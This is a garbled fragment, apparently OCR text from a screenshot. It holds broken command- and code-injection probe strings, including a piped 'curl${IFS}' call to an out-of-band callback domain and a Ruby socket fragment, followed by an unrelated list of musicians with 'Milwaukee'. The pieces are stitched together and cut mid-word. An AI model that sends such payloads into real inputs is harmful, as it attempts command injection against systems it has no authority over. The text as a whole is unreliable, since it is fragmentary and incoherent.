
|curl${IFS}hitzdsybhtclr4e371.bxss.me)&`'
cat(87).concat(108).concat(78)+(require"socket"
xss.me.")[3].to_s)+"
e, Wisconsin
Juana Molina Milwaukee
Nazareth Milwaukee
Stu Larsen Milwaukee
The 1975 Milwaukee